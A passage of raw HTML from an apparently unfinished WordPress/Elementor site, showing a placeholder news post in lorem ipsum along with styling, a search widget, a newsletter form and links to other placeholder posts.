				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ekinroad.co.uk/wp-content/uploads/2023/10/cropped-EKIN-road-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ekinroad.co.uk/wp-content/uploads/2023/10/cropped-EKIN-road-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ekinroad.co.uk/wp-content/uploads/2023/10/cropped-EKIN-road-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ekinroad.co.uk/wp-content/uploads/2023/10/cropped-EKIN-road-favicon-270x270.png" />
		<style id="wp-custom-css">
			body > div.elementor.elementor-913.elementor-location-single.post-2848.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-resident > div.elementor-element.elementor-element-c7f506b.e-flex.e-con-boxed.e-con.e-parent > div > div > div.elementor-element.elementor-element-f8741eb.elementor-button-info.elementor-align-center.elementor-mobile-align-justify.elementor-widget.elementor-widget-button > div > div > a
{display: none !important;}



/* espacio FAQs mobile*/

@media (max-width: 767px){
.elementor-accordion .elementor-accordion-item {
    border: 1px solid #d5d8dc;
    padding: 15px !important;
	}}


@media (max-width: 767px){
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
line-height: 23px !important;
}}

@media (max-width: 767px){
.elementor-widget-accordion .elementor-accordion-title {

line-height: 23px !important;
}}


/* menu nav hover*/
.elementor-nav-menu li a:hover {

    font-weight: 800 !important;
}

.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item.elementor-item-active {
   font-weight: 800 !important;
	color: #ffb757 !important;
}



.elementor-393 .elementor-element.elementor-element-7521fd76 .elementor-nav-menu--main .elementor-item.elementor-item-active {
     font-weight: 800 !important;
	color: #ffb757 !important;
}



/*Ocultar botón flotante en tablet y mobile*/

@media (max-width: 1024px){
	body > button{display: none !important}
}




/*Botón flotante en :active y :focus salía el background rosa*/
[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    background-color: #ffb757 !important;
}


.asl_keyword{display: none !important;}



.btg-button-1 {
font-family: area-extended, serif !important;
font-size: 13px !important;
font-weight: 600 !important;
letter-spacing: 0.3px
}


[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    background-color: #E38609 !important;
}

/* :hover del botón del form del footer*/
.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button[type="submit"]:hover {
color: white !important;
}


/* :hover del botón de las cards - archive en bold*/
.elementor-1037 .elementor-element.elementor-element-c88352c a.elementor-post__read-more:hover{
	font-weight: 800 !important;
}

.elementor-widget-posts a.elementor-post__read-more:hover {
font-weight: 800 !important;
}


body > div.elementor.elementor-8 > div > div.elementor-element.elementor-element-24b1aff.e-flex.e-con-boxed.e-con.e-child > div > div > div > div.elementor-element.elementor-element-ab17883.e-con-full.e-flex.e-con.e-child > div.elementor-element.elementor-element-c19a4fa.elementor-widget__width-inherit.elementor-widget.elementor-widget-html
{z-index: 1 !important;}

body > div.elementor.elementor-2585 > div > div.elementor-element.elementor-element-36ce5ec.e-flex.e-con-boxed.e-con.e-child > div > div > div > div.elementor-element.elementor-element-c19a4fa.elementor-widget__width-inherit.elementor-widget.elementor-widget-html
{z-index: 1 !important;}		</style>
		</head>
<body class="wp-singular post-template post-template-elementor_theme single single-post postid-433 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page-440">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="628" class="elementor elementor-628 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2ba16558 e-con-full e-flex e-con e-parent" data-id="2ba16558" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5eedb32 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5eedb32" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ekinroad.co.uk">
			<img fetchpriority="high" width="242" height="300" src="https://ekinroad.co.uk/wp-content/uploads/2023/09/logo-white.png" class="attachment-full size-full wp-image-760" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-bdf0db0 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-center elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bdf0db0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-bdf0db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ekinroad.co.uk/archive/" class="elementor-item">Documents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="#contactform" class="elementor-item elementor-item-anchor">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bdf0db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ekinroad.co.uk/archive/" class="elementor-item" tabindex="-1">Documents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="#contactform" class="elementor-item elementor-item-anchor" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-320f1ce elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="320f1ce" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/ekinroad.co.uk\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:true,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="440" class="elementor elementor-440 elementor-location-single post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c006605 e-con-full e-flex e-con e-parent" data-id="c006605" data-element_type="container">
		<div class="elementor-element elementor-element-438f990 e-flex e-con-boxed e-con e-child" data-id="438f990" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b467ded e-con-full e-flex e-con e-child" data-id="b467ded" data-element_type="container">
				<div class="elementor-element elementor-element-041f9da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="041f9da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/news/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-left"></i>						</span>
										<span class="elementor-icon-list-text">Back to News</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c65bd38 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c65bd38" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">01 Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1c8f9ef elementor-widget elementor-widget-post-info" data-id="1c8f9ef" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec1eb45 elementor-inline-item" itemprop="author">
						<a href="https://ekinroad.co.uk/news/author/concilio/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Concilio					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fd80250 elementor-inline-item" itemprop="datePublished">
						<a href="https://ekinroad.co.uk/news/2023/09/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 29, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f8646bd elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:35 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ef130d elementor-widget elementor-widget-theme-post-excerpt" data-id="1ef130d" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					This is a excerpt: lorem ipsum es el texto que se usa habitualmente en diseño gráfico en demostraciones de tipografías o de borradores de diseño para probar el diseño visual antes de insertar el texto final.				</div>
				</div>
				<div class="elementor-element elementor-element-d9d06c6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d9d06c6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1920" height="1281" src="https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg" class="attachment-full size-full wp-image-468" alt="" srcset="https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg 1920w, https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE-300x200.jpg 300w, https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE-1024x683.jpg 1024w, https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE-768x512.jpg 768w, https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE-1536x1025.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f25d2e2 elementor-widget elementor-widget-theme-post-content" data-id="f25d2e2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam aliquet leo tellus, eget mattis nisi aliquam sit amet. Duis nec facilisis ligula, eleifend imperdiet augue. Vivamus convallis enim ac tristique volutpat. Mauris eu ultrices turpis, in vehicula arcu. Mauris pellentesque magna quis tortor ornare rutrum. Morbi in orci sit amet libero congue porta et vel elit. Maecenas scelerisque eleifend leo, nec consequat sem viverra dictum. Cras ante urna, tempor ut finibus vitae, mattis maximus mauris. Mauris pretium consectetur urna sit amet molestie. Curabitur ac pretium ipsum. Nullam faucibus pellentesque elementum. Phasellus eu turpis commodo odio maximus bibendum. Curabitur facilisis nibh et justo tempor, nec dictum odio suscipit. Suspendisse faucibus tincidunt diam id vulputate.</p>



<p>Nam tristique consequat quam, at viverra massa porttitor in. Nulla sem diam, sollicitudin eu risus sagittis, hendrerit ornare orci. Integer in augue consectetur ligula tristique ornare. Vivamus sollicitudin magna vehicula sodales viverra. Integer euismod libero commodo semper feugiat. Nullam luctus tellus sed blandit maximus. Suspendisse potenti. Etiam pulvinar, quam non vestibulum dictum, elit libero dictum arcu, et viverra velit erat vel erat. Duis placerat dolor vitae lectus lacinia laoreet. Suspendisse at vehicula massa. Nulla a dui congue, elementum ante et, iaculis turpis. Morbi pellentesque lacinia malesuada. Duis scelerisque, eros tempor convallis auctor, nunc libero lobortis lectus, ac tincidunt est sapien sit amet urna.</p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eff710c e-con-full e-flex e-con e-child" data-id="eff710c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-c435094 e-flex e-con-boxed e-con e-child" data-id="c435094" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61f3488 elementor-widget elementor-widget-heading" data-id="61f3488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Join our newsletter<br>
to stay updated</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d94884a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d94884a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									A short description introducing your blog so visitors know what type of posts they will find here.								</div>
				</div>
				<div class="elementor-element elementor-element-a756343 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a756343" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_tablet&quot;:&quot;40&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Form" aria-label="Newsletter Form">
			<input type="hidden" name="post_id" value="440"/>
			<input type="hidden" name="form_id" value="a756343"/>
			<input type="hidden" name="referer_title" value="01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. - Ekin Road" />

							<input type="hidden" name="queried_id" value="433"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Your email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-md-40">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-108c80d e-flex e-con-boxed e-con e-child" data-id="108c80d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e7479c8 elementor-widget elementor-widget-heading" data-id="e7479c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">All news</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-079eb9e elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="079eb9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									A short description introducing your blog so visitors know what type of posts they will find here.								</div>
				</div>
				<div class="elementor-element elementor-element-2fca4d7 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-none elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2fca4d7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-509 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ekinroad.co.uk/news/03-lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-curabitur-tellus-metus-commodo-sed-tincidunt-et/" >
				03 Lorem ipsum dolor sit amet, consectetur adipiscing elit.			</a>
		</h3>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ekinroad.co.uk/news/03-lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-curabitur-tellus-metus-commodo-sed-tincidunt-et/" aria-label="Read more about 03 Lorem ipsum dolor sit amet, consectetur adipiscing elit." tabindex="-1" >
			Read More		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ekinroad.co.uk/news/02-lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-curabitur-tellus-metus-commodo-sed-tincidunt-et/" >
				02 Lorem ipsum dolor sit amet, consectetur adipiscing elit.			</a>
		</h3>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ekinroad.co.uk/news/02-lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-curabitur-tellus-metus-commodo-sed-tincidunt-et/" aria-label="Read more about 02 Lorem ipsum dolor sit amet, consectetur adipiscing elit." tabindex="-1" >
			Read More		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ekinroad.co.uk/news/post-01-general-blog/" >
				01 Lorem ipsum dolor sit amet, consectetur adipiscing elit.			</a>
		</h3>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://ekinroad.co.uk/news/post-01-general-blog/" aria-label="Read more about 01 Lorem ipsum dolor sit amet, consectetur adipiscing elit." tabindex="-1" >
			Read More		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-1d844e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d844e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/news/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-left"></i>						</span>
										<span class="elementor-icon-list-text">View all News</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-be73a69 e-con-full e-flex e-con e-child" data-id="be73a69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2ffc288 elementor-widget elementor-widget-heading" data-id="2ffc288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Share the Post:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9862795 elementor-share-buttons--view-icon elementor-share-buttons--skin-boxed elementor-share-buttons--color-custom elementor-widget__width-inherit elementor-share-buttons--shape-circle elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="9862795" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-689eb7f e-flex e-con-boxed e-con e-child" data-id="689eb7f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-10d6d755 elementor-widget elementor-widget-post-navigation" data-id="10d6d755" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
